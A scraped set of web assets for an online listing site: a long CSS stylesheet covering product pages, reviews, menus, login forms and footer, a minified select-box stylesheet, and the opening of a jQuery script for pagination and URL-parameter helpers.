	font-size: 1.1rem;
    font-weight: 500;
    color: #fff;
    border-radius: 6px;
    text-transform: capitalize;
    align-items: center;
    width: 100%;
    justify-content: center;
}

.tas_single .buybtn:hover{
    opacity: 0.8;
    
}

.tas_single .buybtn i{
    font-size: 1.4rem;
    font-weight: 300;
	margin-right: 11px;
}

.tas_single .buybtn_2{
    display: flex;
    background: var(--primary-color);
    padding: 6px 0;
	font-size: 1.1rem;
    font-weight: 500;
    color: #fff;
    border-radius: 6px;
    text-transform: capitalize;
    align-items: center;
    width: 100%;
    justify-content: center;
}

.tas_single .buybtn_2:hover{
    opacity: 0.8;
    
}

.tas_single .buybtn_2 i{
    font-size: 1.4rem;
    font-weight: 300;
	margin-right: 11px;
}

.tas_single .favbtn{
    display: flex;
    font-size: 1.9rem;
    font-weight: 500;
    text-transform: capitalize;
    align-items: center;
    width: 100%;
    justify-content: center;
	height: 100%;
    border-radius: 6px;
	padding: 0 20px;
    border: 1px solid #9ea2ac;
    color: var(--primary-color);
}

.tas_single .infav:after{
    font-family: "Ionicons";
    content: "\f388" !important;
    font-family: "Ionicons";
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.tas_single .unfav:after{
    font-family: "Ionicons";
    content: "\f387" !important;
    font-family: "Ionicons";
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.tas_single .unfav:hover:after{
    content: "\f388" !important;
}

.tas_single .top_exclusive{
    display: inline-flex;
    font-size: 0.9rem;
    color: #000000;
    font-weight: 600;
    background: #f1c40f !important;
    padding: 5px 20px;
    align-items: center;
    margin-top: 12px;
	justify-content: center;
	border-radius: 100px;
}

.tas_single .top_exclusive:before{
    content: '\ed12';
	margin-right: 6px;
	font-family: tabler-icons!important;
    speak: none;
    font-style: normal;
    font-weight: 600;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.tas_single .left_time{
    font-size: 0.9rem;
    color: #333;
    font-weight: 600;
    background: #fff7f7;
    padding: 12px 20px;
    border-radius: 6px;
    margin-top: 12px;
    border: 1px solid #ffc1c3;
	position: relative;
	overflow: hidden;
}

/*.tas_single .left_time:after{
	content: "\ea70";
	color:red;
	font-family: tabler-icons!important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    left: 3px;
	top: 2px;
    font-size: 4rem;
	opacity: 0.2;
}*/

.tas_single .left_time p{
    margin: 0;
    color: red;
    text-align: center;
    font-weight: 700;
    font-size: 0.9rem;
	margin-bottom: 5px;
}

.tas_single .left_time i{
    font-size: 1.1rem;
    font-weight: 600;
	margin-right: 6px;
}

.tas_single .left_time .countdown{
    margin-top: 15px;
}

.tas_single .left_time .uk-countdown-separator{
    padding: 0 10px;
}

.tas_single .left_time .uk-countdown-number{
    font-size: 1.1rem;
}

.tas_single .left_time .uk-countdown-separator{
    font-size: 0.9rem;
}

.tas_single .left_time .uk-countdown-label{
    font-size: 0.8rem;
    font-weight: 300;
    text-align: center;
    margin-top: 6px;
}

.tas_single .toprated{
    background: #fffcf0;
    border: 1px solid #f1c40f;
    color: #f1c40f;
    padding: 3px 15px;
    border-radius: 100px;
    display: inline-flex;
    align-items: center;
    font-size: 0.7rem;
    margin-bottom: 10px;
    font-weight: 500;
    margin-right: 3px;
}

.tas_single .toprated i{
    font-size: 0.7rem;
    margin-right: 5px;
}

.tas_single .newitem{
    background: #eef9ee;
    border: 1px solid #32d296;
    color: #32d296;
    padding: 3px 15px;
    border-radius: 100px;
    display: inline-flex;
    align-items: center;
    font-size: 0.7rem;
    margin-bottom: 10px;
    font-weight: 500;
    margin-right: 3px;
}

.tas_single .newitem i{
    font-size: 0.7rem;
    margin-right: 5px;
}

/*

.tas_single .toprated:before{
    content: "";
    position: absolute;
    top: -1px;
    left: -8px;
    width: 14px;
    height: 23px;
    box-sizing: border-box;
    bottom: 0px;
    border-radius: 4px 0px 0px 4px;
    transform: skewX(-15deg);
    border-top: 1px solid #f1c40f;
    border-left: 1px solid #f1c40f;
    border-bottom: 1px solid #f1c40f;
    border-image: initial;
    background-color: #f1c40f;
    border-right: none;
}

.tas_single .toprated:after{
    content: "";
    position: absolute;
    top: -1px;
    right: -8px;
    width: 14px;
    height: 23px;
    box-sizing: border-box;
    bottom: 0px;
    border-radius: 0px 4px 4px 0px;
    transform: skewX(-15deg);
    border-top: 1px solid #f1c40f;
    border-right: 1px solid #f1c40f;
    border-bottom: 1px solid #f1c40f;
    border-image: initial;
    background-color: #f1c40f;
    border-left: none;
}

*/

.tas_single .thumbnav img{
	border-radius: 6px;
	height: 64px;
}

.tas_single .thumbnav>*{
	margin-bottom: 10px;
	margin-top: 10px;
}

.tas_single .description{
}

.tas_single .description p{
	margin: 8px 0;
}

.tas_single .description h4{
	margin: 10px 0;
	font-size: 1.1rem;
}

.tas_single .thumbnav>.uk-active img{
	border: 4px solid var(--primary-color);
}

.tas_single .uk-slideshow-items li {
    border-radius: 6px;
}

.tas_single .play-btn {
    border-radius: 100% !important;
    box-shadow: 0 5px 5px rgb(0 0 0 / 20%);
    background: var(--primary-color) !important;
    color: #fff !important;
    border: 5px solid #fff;
    transition: color 0.3s ease-in-out;
    width: 65px;
    height: 65px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.6rem;
}

.tas_single .play-btn:hover{
	background: #ffffff !important;
    color: var(--primary-color) !important;
    border: 5px solid var(--primary-color);
	transition: color 0.3s ease-in-out;
}

.tas_single .play-btn-thumnav{
    border-radius: 100% !important;
    box-shadow: 0 5px 5px rgb(0 0 0 / 20%);
    background: var(--primary-color) !important;
    color: #fff !important;
    border: 3px solid #fff;
    width: 20px;
    height: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 0.5rem;
}

.tas_single .breadcrumb{
    margin-top: 16px;
    margin-bottom: 0;
}

.tas_single .rating .rate{
    font-size: 3.5rem;
    font-weight: 600;
}

.tas_single .rating .stars{
    line-height: 1;
    margin: 0;
}

.tas_single .rating .stars i{
    color: #ffc120;
    font-size: 1.6rem;
    margin-right: 1px;
}

.tas_single .rating .total{
    color: #999;
    font-size: 14px;
}

.tas_single .share{
    color: #999;
    font-size: 0.825rem;
    font-weight: 400;
    border: 1px solid #999;
    padding: 8px 20px;
    border-radius: 100px;
}

.tas_single .share i{
    margin-left: 6px;
}

.tas_single .share:hover{
    color: #333;
    border: 1px solid #333;
}

.breadcrumb>:nth-child(n+2):not(.uk-first-column)::before{
	content: '\ea61' !important;
	margin-left: 2px !important;
	margin-right: 4px !important;
	font-family: tabler-icons!important;
    speak: none;
    font-style: normal;
    font-weight: 600;
    font-variant: normal;
    text-transform: none;
}

.modal_title{
    font-size: 1.2rem;
    font-weight: 600;
}

.force_ltr{
    direction: ltr !important;
}

.tas_single .top_side .uk-description-list-divider>dt:nth-child(n+2){
    margin-top: 8px;
    padding-top: 8px;
}

.tas_single .top_side dt{
    text-transform: none;
}

.tas_single .top_side dd{
    text-transform: none;
    opacity: 0.6;
}

.anim-rotate {
    -webkit-animation: rotation 2s infinite linear;
}

@-webkit-keyframes rotation {
    from {
        -webkit-transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(359deg);
    }
}


/* ----------------------------------------------------------- */
/* COMMETNS & REVIEWS */
/* ----------------------------------------------------------- */

.reviews .review{
    margin-bottom: 15px;
}

.reviews .review::after{
    content: '';
    border-bottom: 1px solid #e5e5e5;
    display: block;
    margin: 20px 0;
}

.reviews .review:last-child::after{
    content: '';
    border: none;
}

.reviews .review .name{
    color: #333;
    font-size: 0.9rem;
    font-weight: 600;
    margin-right: 5px;
}

.reviews .review .comment{
    color: #333;
    font-size: 14px;
    font-weight: 400;
    margin-top: 16px;
}

.reviews .review .rating{
    color: #ffc120;
}

.reviews .review .avatar{
    width: 50px;
    height: 50px;
    background: #e6e7e8;
    color: #333;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    font-size: 0.9rem;
    font-weight: 600;
}

.reviews .review .verified{
    background: #eafcde;
    color: #53a318;
    font-size: 11px;
    padding: 2px 8px;
    border-radius: 3px;
    margin-left: 6px;
    text-transform: capitalize;
}

/* ----------------------------------------------------------- */
/* SIDEMENU */
/* ----------------------------------------------------------- */

.tas-sidemenu .uk-offcanvas-bar{
	background: #ffffff !important;
	color: rgba(0,0,0,.7) !important;
}

.tas-sidemenu .uk-offcanvas-close{
	color: #cccccc !important;
}

.tas-sidemenu .uk-logo{
	max-width: 175px;
    margin-top: 25px;
}

.tas-sidemenu .uk-comment-title{
	color: #333 !important;
	font-size: 17px;
}

.tas-sidemenu .uk-search .uk-search-icon{
	color: rgba(0,0,0,.5) !important;
}

.tas-sidemenu .uk-search-input::placeholder{
	color: rgba(0,0,0,.5) !important;
}

.tas-sidemenu .uk-search-default .uk-search-input{
	color: rgba(0,0,0,.7) !important;
	 border-color: rgba(0,0,0,.2) !important;
}

.tas-sidemenu .tas-profile-header{
    margin: 0;
}

.tas-sidemenu .uk-comment-header{
    margin: 0;
}

.tas-sidemenu .tas-profile-header img{
    max-width: 50px;
    width: 100%;
}

.tas-sidemenu::before{
	background: rgba(0,0,0,.4) !important;
}

.tas-sidemenu .uk-nav-header{
	font-size: 16px;
	font-weight: 600;
	color: #333;
	margin: 0;
	text-transform: none;
	margin-top: 10px !important;
}

.tas-sidemenu .tas-main-menu>li>a:before{
	content: '-';
    display: inline-block;
    margin-right: 8px;
    opacity: 0.2;
}

.tas-sidemenu .tas-main-menu>li>a{
    font-size: 1.1rem;
    color: #333 !important;
    padding-bottom: 6px;
    font-weight: bold;
}

.tas-sidemenu .tas-main-menu .uk-nav-sub a{
	color: #333 !important;
	font-size: 15px;
}

.tas-sidemenu .uk-offcanvas-bar .sub-text{
	color: #cecece !important;
    font-size: 14px;
    margin: 0;
}

.tas-sidemenu .tas-signin{
	color: #ffffff !important;
	background: var(--primary-color) !important;
    text-transform: capitalize;
    font-weight: 500;
}

.tas-sidemenu .tas-followus{
    align-items: center;
    justify-content: center;
}

.tas-sidemenu .tas-followus>*>a{
    /* box-shadow: 1px 2px 2px #eee; */
    padding: 8px;
    border-radius: 6px;
    margin-bottom: 6px;
    border: 1px solid #eee;
}

.tas-sidemenu .tas-followus>*>a:hover{
	background: #ffffff;
}

.tas-sidemenu hr{
	border-top-color: rgba(0,0,0,.05) !important;
}

/* ----------------------------------------------------------- */
/* LOGIN/SIGNUP */
/* ----------------------------------------------------------- */

.tas-auth-1{
    padding: 0 20px;
    text-align: center;
    width: 100%;
    max-width: 350px;
}

.tas-auth-1 .uk-heading-line{
    font-weight: 700;
}

.tas-auth-1 .tas-logo{
    max-width: 200px;
}

.tas-auth-1 .uk-input{
    padding: 10px 20px;
    height: 50px;
}

.tas-auth-1 .uk-button{
    height: 50px;
    background: var(--primary-color);
    color: #ffffff;
}

.tas-auth-1 .uk-checkbox{
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin-right: 6px;
    border: 1px solid #e5e5e5 !important;
    background: #ffffff;
    background-position: center;
    background-repeat: no-repeat;
}

.tas-auth-1 .uk-checkbox:checked{
    border: 2px solid var(--primary-color) !important;
}

.tas-checkbox-label{
    display: inline-block;
    vertical-align: top;
}

.tas-auth-1 .padding-h{
    padding: 0 10px;
}

.tas-auth-1 label{
    color: var(--secondary-color);
}

.tas-auth-1 .uk-link{
    color: #666 !important;
}

.tas-auth-2{
    padding: 0 20px;
    text-align: center;
    width: 100%;
    max-width: 350px;
}

.tas-auth-2 .uk-heading-line{
    font-weight: 400;
    color: #ffffff !important;
}

.tas-auth-2 .tas-logo{
    max-width: 180px;
}

.tas-auth-2 .uk-input{
    padding: 10px 20px;
    height: 50px;
}

.tas-auth-2 .uk-button{
    height: 50px;
    background: var(--primary-color);
    color: #ffffff;
}


.tas-auth-2 .uk-checkbox{
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin-right: 6px;
    background: #ffffff;
    background-position: center;
    background-repeat: no-repeat;
}

.tas-auth-2 .uk-checkbox:checked{
    border: 2px solid var(--primary-color) !important;

}

.tas-auth-2 .padding-h{
    padding: 0 10px;
}


.tas-auth-2 .uk-button:hover{
    background: var(--primary-color);
}

/* ----------------------------------------------------------- */
/* FOOTER */
/* ----------------------------------------------------------- */

.tas-footer{
	padding-bottom: 0;
	margin-top: 54px;
}

.tas-footer .uk-input:focus{
	border-color: #e5e5e5 !important;
}

.tas-footer .tas-widgets{
	font-weight: 300;
	font-size: 1rem;
}

.tas-footer .tas-widgets .uk-list{
	padding: 0;
	margin: 0;
}

.tas-footer .tas-widgets .tas-title{
	font-size: 1.1rem;
	font-weight: 600;
	padding: 14px 0;
	margin-bottom: 10px;
}

.tas-footer .tas-widgets .tas-icon{
	margin-right: 6px;
	font-size: 1rem;
}

.tas-footer .tas-widgets .tas-about{
	margin:0;
	color: #666;
	font-size: 0.9rem;
}

.tas-footer .tas-widgets .tas-follow{
	padding: 0;
	margin: 16px 0;
}

.tas-footer .tas-widgets .uk-list>li:nth-child(n+2), .tas-footer .tas-widgets .uk-list>li>ul{
	margin-top: 12px;
}

.tas-footer .tas-widgets .tas-follow li{
	background: var(--primary-color);
	width: 30px;
	height: 30px;
	text-align: center;
	margin-right: 10px;
	border-radius: 50%;
	border: 3px solid transparent;
	padding: 6px;
	display: flex;
    align-items: center;
    justify-content: center;
}

.tas-footer .tas-widgets .tas-follow li:hover{
	border: 3px solid var(--primary-color);
	background: #ffffff;
}

.tas-footer .tas-widgets .tas-follow a{
	padding: 0;
	color: #fff;
}

.tas-footer .tas-widgets .tas-follow li:hover a{
	color: var(--primary-color);
}

.tas-footer .tas-widgets a{
    font-size: 0.9rem !important;
	color: #666;
}

.tas-footer .tas-widgets a:hover{
	color: var(--primary-color);
}

.tas-footer .tas-widgets form i{
    font-size: 1.1rem !important;
    margin-left: 4px;
    margin-top: 2px;
}

.tas-footer .tas-widgets form .uk-input{
	font-size: 0.9rem;
}

.tas-footer .tas-widgets form .uk-input::placeholder{
	font-size: 0.9rem !important;
}

.tas-footer .tas-widgets form .uk-button{
    font-weight: 600;
	border: 3px solid #ffffff !important;
	color: #ffffff !important;
	background-color: var(--primary-color) !important;
}

.tas-footer .tas-widgets form .uk-button:hover{
	border: 3px solid var(--primary-color) !important;
	color: var(--primary-color) !important;
	background-color: #ffffff !important;
}

.tas-copyright{
	margin-top: 90px;
	padding: 30px 0;
	font-weight: 300;
	font-size: 1rem;
}

.tas-copyright .uk-subnav>*>:first-child{
	text-transform: none !important;
	font-size: inherit !important;
}

.tas-pagination{
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.tas-pagination .uk-pagination>* {
	flex: none;
	padding-left: 10px;
}

.uk-pagination>*>:focus, .uk-pagination>*>:hover{
	background-color: var(--secondary-color);
	border: 1px solid var(--secondary-color);
	color: #fff !important;
}

.tas-pagination .uk-pagination>.uk-active>*{
	background-color: var(--primary-color);
	border: 1px solid var(--primary-color);
	color: #fff;
}

.tas-pagination .uk-pagination>*>*{
	border: 1px solid #e5e5e5;
	padding: 10px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	border-radius: 100%;
	font-size: 14px;
	font-weight: 600;
}

.tas-modal{
    border-radius: 6px;
}

.tas-modal .uk-modal-header{
	border-radius: 6px 6px 0 0;
}

.tas-modal .uk-modal-footer{
	border-radius: 0 0 6px 6px;
}

#favorites_table .uk-label{
    text-transform: capitalize;
    font-size: 11px;
    padding: 4px 12px;
    border-radius: 50px;
    background: transparent;
    border: 1px solid;
}

.profile img{
	width: 100%;
    max-width: 130px;
}

.new-image{
    border: 1px solid #e3e8ef !important;
    background-size: cover !important;
    background-position: center !important;
}

#image-preview {
    width: 100%;
    height: 185px;
    border-radius: 8px;
    margin-top: 12px;
    margin-bottom: 8px;
    position: relative;
    overflow: hidden;
    background-color: #e3e8ef !important;
}

#image-preview input {
    line-height: 200px;
    font-size: 200px;
    position: absolute;
    opacity: 0;
    z-index: 10;
}

#image-preview ::-webkit-file-upload-button{
    cursor: pointer;
}

#image-preview label {
    position: absolute;
    z-index: 5;
    opacity: 0.8;
    cursor: pointer;
    background-color: #ffffff;
    width: 110px;
    height: 43px;
    font-size: 11px;
    line-height: 46px;
    border-radius: 8px;
    text-transform: uppercase;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
    margin-bottom: auto !important;
}

.profile .user-image{
	width: 100%;
    max-width: 150px;
margin-left: auto;
    margin-right: auto;
}

.profile .uk-list a{
     font-size: 0.9rem;
}

.tas-notify {
    display: block;
    padding: 20px;
    border-left: 5px solid;
}

.tas-notify p{
    margin: 0;
}

.tas-notify-success {
    background-color: #D5F5E3;
    border-color: #2ECC71;
    color: #2ECC71;
}

.tas-notify-info {
    background-color: #D6EAF8;
    border-color: #3498DB;
    color: #3498DB;
}

.tas-notify-warning {
    background-color: #FCF3CF;
    border-color: #F1C40F;
    color: #F1C40F;
}

.tas-notify-danger {
    background-color: #F2D7D5;
    border-color: #C0392B;
    color: #C0392B;
}

.tas-display-none{
    display: none !important;
}

.tas-danger-checkbox{
    border: 1px solid #f0506e !important;
}

.tas_alert_danger{
    border: 1px solid #f25477;
    border-radius: 6px;
    font-size: 16px;
    text-align: center;
    font-weight: 600;
}

/* ----------------------------------------------------------- */
/* PRELOADER */
/* ----------------------------------------------------------- */

#preloader {
	display:flex;
	position:fixed;
	height:100%;
	width:100%;
	justify-content:center;
	align-items:center;
	background: #fff;
	z-index:1000;
}

.spinner {
	margin: auto;
	text-align: center;
	display: table-cell;
	vertical-align: middle;
}

@-webkit-keyframes uil-ripple {
	0% {
		width: 0;
		height: 0;
		opacity: 0;
		margin: 0 0 0 0;
	}

	33% {
		width: 44%;
		height: 44%;
		margin: -22% 0 0 -22%;
		opacity: 1;
	}

	100% {
		width: 88%;
		height: 88%;
		margin: -44% 0 0 -44%;
		opacity: 0;
	}
}

@-webkit-keyframes uil-ripple {
	0% {
		width: 0;
		height: 0;
		opacity: 0;
		margin: 0 0 0 0;
	}

	33% {
		width: 44%;
		height: 44%;
		margin: -22% 0 0 -22%;
		opacity: 1;
	}

	100% {
		width: 88%;
		height: 88%;
		margin: -44% 0 0 -44%;
		opacity: 0;
	}
}

@-webkit-keyframes uil-ripple {
	0% {
		width: 0;
		height: 0;
		opacity: 0;
		margin: 0 0 0 0;
	}

	33% {
		width: 44%;
		height: 44%;
		margin: -22% 0 0 -22%;
		opacity: 1;
	}

	100% {
		width: 88%;
		height: 88%;
		margin: -44% 0 0 -44%;
		opacity: 0;
	}
}

@keyframes uil-ripple {
	0% {
		width: 0;
		height: 0;
		opacity: 0;
		margin: 0 0 0 0;
	}

	33% {
		width: 44%;
		height: 44%;
		margin: -22% 0 0 -22%;
		opacity: 1;
	}

	100% {
		width: 88%;
		height: 88%;
		margin: -44% 0 0 -44%;
		opacity: 0;
	}
}

.uil-ripple-css {
	background: none;
	position: relative;
	width: 200px;
	height: 200px;
	margin: 0 auto;
}

.uil-ripple-css div {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: 0;
	width: 0;
	height: 0;
	opacity: 0;
	border-radius: 50%;
	border-width: 9px;
	border-style: solid;
	-ms-animation: uil-ripple 2s ease-out infinite;
	-moz-animation: uil-ripple 2s ease-out infinite;
	-webkit-animation: uil-ripple 2s ease-out infinite;
	-o-animation: uil-ripple 2s ease-out infinite;
	animation: uil-ripple 2s ease-out infinite;
}

.uil-ripple-css div:nth-of-type(1) {
	border-color: var(--primary-color);
}

.uil-ripple-css div:nth-of-type(2) {
	border-color: #eee;
	-ms-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-webkit-animation-delay: 1s;
	-o-animation-delay: 1s;
	animation-delay: 1s;
}

.resp-sharing-button__link,
.resp-sharing-button__icon {
	display: inline-block
}

.resp-sharing-button__link {
	text-decoration: none;
	color: #fff;
	width: 100%;
	font-size: 14px;
}

.resp-sharing-button__link:hover{
	color: #fff;
}

.resp-sharing-button {
    border-radius: 4px;
    transition: 25ms ease-out;
    padding: 1em 0.75em;
    font-size: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.resp-sharing-button__icon i {
	margin-right: 0.4em;
}

.resp-sharing-button--small i {
	margin: 0;
	vertical-align: middle
}

/* Non solid icons get a stroke */
.resp-sharing-button__icon {
	stroke: #fff;
	fill: none
}

/* Solid icons get a fill */
.resp-sharing-button__icon--solid,
.resp-sharing-button__icon--solidcircle {
	fill: #fff;
	stroke: none
}

.resp-sharing-button--twitter {
	background-color: #55acee
}

.resp-sharing-button--twitter:hover {
	background-color: #2795e9
}

.resp-sharing-button--pinterest {
	background-color: #bd081c
}

.resp-sharing-button--pinterest:hover {
	background-color: #8c0615
}

.resp-sharing-button--facebook {
	background-color: #3b5998
}

.resp-sharing-button--facebook:hover {
	background-color: #2d4373
}

.resp-sharing-button--tumblr {
	background-color: #35465C
}

.resp-sharing-button--tumblr:hover {
	background-color: #222d3c
}

.resp-sharing-button--reddit {
	background-color: #5f99cf
}

.resp-sharing-button--reddit:hover {
	background-color: #3a80c1
}

.resp-sharing-button--google {
	background-color: #dd4b39
}

.resp-sharing-button--google:hover {
	background-color: #c23321
}

.resp-sharing-button--linkedin {
	background-color: #0077b5
}

.resp-sharing-button--linkedin:hover {
	background-color: #046293
}

.resp-sharing-button--email {
	background-color: #777
}

.resp-sharing-button--email:hover {
	background-color: #5e5e5e
}

.resp-sharing-button--xing {
	background-color: #1a7576
}

.resp-sharing-button--xing:hover {
	background-color: #114c4c
}

.resp-sharing-button--whatsapp {
	background-color: #25D366
}

.resp-sharing-button--whatsapp:hover {
	background-color: #1da851
}

.resp-sharing-button--hackernews {
	background-color: #FF6600
}
.resp-sharing-button--hackernews:hover, .resp-sharing-button--hackernews:focus {   background-color: #FB6200 }

.resp-sharing-button--vk {
	background-color: #507299
}

.resp-sharing-button--vk:hover {
	background-color: #43648c
}

.resp-sharing-button--facebook {
	background-color: #3b5998;
	border-color: #3b5998;
}

.resp-sharing-button--facebook:hover,
.resp-sharing-button--facebook:active {
	background-color: #2d4373;
	border-color: #2d4373;
}

.resp-sharing-button--twitter {
	background-color: #55acee;
	border-color: #55acee;
}

.resp-sharing-button--twitter:hover,
.resp-sharing-button--twitter:active {
	background-color: #2795e9;
	border-color: #2795e9;
}

.resp-sharing-button--tumblr {
	background-color: #35465C;
	border-color: #35465C;
}

.resp-sharing-button--tumblr:hover,
.resp-sharing-button--tumblr:active {
	background-color: #222d3c;
	border-color: #222d3c;
}

.resp-sharing-button--pinterest {
	background-color: #bd081c;
	border-color: #bd081c;
}

.resp-sharing-button--pinterest:hover,
.resp-sharing-button--pinterest:active {
	background-color: #8c0615;
	border-color: #8c0615;
}

.resp-sharing-button--whatsapp {
	background-color: #25D366;
	border-color: #25D366;
}

.resp-sharing-button--whatsapp:hover,
.resp-sharing-button--whatsapp:active {
	background-color: #1DA851;
	border-color: #1DA851;
}

.resp-sharing-button--telegram {
	background-color: #54A9EB;
}

.resp-sharing-button--telegram:hover {
	background-color: #4B97D1;
}

@media (max-width: 640px) {

    .tas_card_4 .uk-cover-container{
        border-radius: 6px 6px 0 0 !important;
    }

    .cat_2{
        min-height: 150px !important;
    }

    .tas_heading .uk-heading-line{
        font-size: 1.1rem;
    }

    .tas_home_2{
        height: 550px;
    }

    .tas_home_1{
        height: 550px;
    }

    .tas_home_1 .title{
        font-size: 1.9rem;
    }

    .tas_home_1 .subtitle{
        font-size: 1rem;
    }

    .cat_3 .title{
        font-size: 0.9rem;
    }

    .page-title{
        text-align: center;
    }
    
    .page-title .title:after{
        margin-left: auto;
        margin-right: auto;
    }

}


--- FILE ---
content_type: text/css
request_url: https://zeegloo.com/assets/css/nice-select.min.css
body_size: 1078
content:
.nice-select { -webkit-tap-highlight-color: transparent; background-color: #fff; border-radius: 5px; border: solid 1px #e8e8e8; box-sizing: border-box; clear: both; cursor: pointer; display: block; float: left; font-family: inherit; font-size: 14px; font-weight: 300; height: 42px; line-height: 40px; outline: none; padding-left: 18px; padding-right: 30px; position: relative; text-align: left !important; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; white-space: nowrap; width: 100%; } .nice-select:hover { border-color: #dbdbdb; } .nice-select:active, .nice-select.open, .nice-select:focus { border-color: #999; } .nice-select:after { border-bottom: 2px solid #999; border-right: 2px solid #999; content: ''; display: block; height: 5px; margin-top: -4px; pointer-events: none; position: absolute; right: 12px; top: 50%; -webkit-transform-origin: 66% 66%; -ms-transform-origin: 66% 66%; transform-origin: 66% 66%; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); -webkit-transition: all 0.15s ease-in-out; transition: all 0.15s ease-in-out; width: 5px; } .nice-select.open:after { -webkit-transform: rotate(-135deg); -ms-transform: rotate(-135deg); transform: rotate(-135deg); } .nice-select.open .list { opacity: 1; pointer-events: auto; -webkit-transform: scale(1) translateY(0); -ms-transform: scale(1) translateY(0); transform: scale(1) translateY(0); } .nice-select.disabled { border-color: #ededed; color: #999; pointer-events: none; } .nice-select.disabled:after { border-color: #cccccc; } .nice-select.wide { width: 100%; } .nice-select.wide .list { left: 0 !important; right: 0 !important; } .nice-select.right { float: right; } .nice-select.right .list { left: auto; right: 0; } .nice-select.small { font-size: 12px; height: 36px; line-height: 34px; } .nice-select.small:after { height: 4px; width: 4px; } .nice-select.small .option { line-height: 34px; min-height: 34px; } .nice-select .list { background-color: #fff; border-radius: 5px; box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11); box-sizing: border-box; margin-top: 4px; opacity: 0; overflow: hidden; padding: 0; pointer-events: none; position: absolute; top: 100%; left: 0; -webkit-transform-origin: 50% 0; -ms-transform-origin: 50% 0; transform-origin: 50% 0; -webkit-transform: scale(0.75) translateY(-21px); -ms-transform: scale(0.75) translateY(-21px); transform: scale(0.75) translateY(-21px); -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out; transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out; z-index: 9; } .nice-select .list:hover .option:not(:hover) { background-color: transparent !important; } .nice-select .option { cursor: pointer; font-weight: 300; line-height: 40px; list-style: none; min-height: 40px; outline: none; padding-left: 18px; padding-right: 29px; text-align: left; -webkit-transition: all 0.2s; transition: all 0.2s; } .nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus { background-color: #f6f6f6; } .nice-select .option.selected { font-weight: 500; } .nice-select .option.disabled { background-color: transparent; color: #999; cursor: default; } .no-csspointerevents .nice-select .list { display: none; } .no-csspointerevents .nice-select.open .list { display: block; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zeegloo.com/assets/js/main.js
body_size: 3458
content:

'use strict';
function goBack() {
  window.history.back();
}

/* PRELOADER */

'use strict';
$(window).on('load', function() {
 $('#preloader').fadeOut('slow');
});

/* NICE-SELECT */

'use strict';
$(document).ready(function() {
  $('.nc-select').niceSelect();
});

/* FROMS */

'use strict';
  function onRecaptchaSuccess(){
    $('#submit-form').submit();
  }

/* SUBMIT NO EMPTY FIELD */

'use strict';
$(document).ready(function($){

  $("#searchForm").submit(function() {
    $(this).find(":input").filter(function(){ return !this.value; }).attr("disabled", "disabled");
    return true;
  });

  $( "#searchForm" ).find( ":input" ).prop( "disabled", false );

});

'use strict';
$(document).ready(function(){
  $('.submit-form').on('click', function(){

  $("#searchForm").submit();

  });
});

/* PAGINATION */

'use strict';
$(document).ready(function(){
  $('.change-page').on('click', function(){

    var paramName = 'p';
    var paramValue = $(this).data('page');

    var url = window.location.href;
    var hash = location.hash;
    url = url.replace(hash, '');
    if (url.indexOf(paramName + "=") >= 0)
    {
      var prefix = url.substring(0, url.indexOf(paramName + "=")); 
      var suffix = url.substring(url.indexOf(paramName + "="));
      suffix = suffix.substring(suffix.indexOf("=") + 1);
      suffix = (suffix.indexOf("&") >= 0) ? suffix.substring(suffix.indexOf("&")) : "";
      url = prefix + paramName + "=" + paramValue + suffix;
    }
    else
    {
      if (url.indexOf("?") < 0)
        url += "?" + paramName + "=" + paramValue;
      else
        url += "&" + paramName + "=" + paramValue;
    }

    window.location.href = url + hash;

  });
  
});

/* FILTERS */

'use strict';
function removeParam(parameter){
  var url=document.location.href;
  var urlparts= url.split('?');

 if (urlparts.length>=2)
 {
  var urlBase=urlparts.shift(); 
  var queryString=urlparts.join("?"); 

  var prefix = encodeURIComponent(parameter)+'=';
  var pars = queryString.split(/[&;]/g);
  for (var i= pars.length; i-->0;)               
      if (pars[i].lastIndexOf(prefix, 0)!==-1)   
          pars.splice(i, 1);
  url = urlBase+'?'+pars.join('&');
  window.history.pushState('',document.title,url);
}
return url;
}

'use strict';
function insertParam(key, value) {

  var kvp = document.location.search.substr(1).split('&');
  if (kvp == '') {
    document.location.search = '?' + key + '=' + value;
  }else{
    var i = kvp.length; var x; while (i--) {
      x = kvp[i].split('=');
      if (x[0] == key) {
        x[1] = value;
        kvp[i] = x.join('=');
        break;
      }
    }

    if (i < 0) { kvp[kvp.length] = [key, value].join('='); }
    document.location.search = kvp.join('&');
  }
}

'use strict';
$(document).ready(function(){
  $("#filterInput_1").on("keyup", function() {
    var value = $(this).val().toLowerCase();
    $("#filterData_1 li").filter(function() {
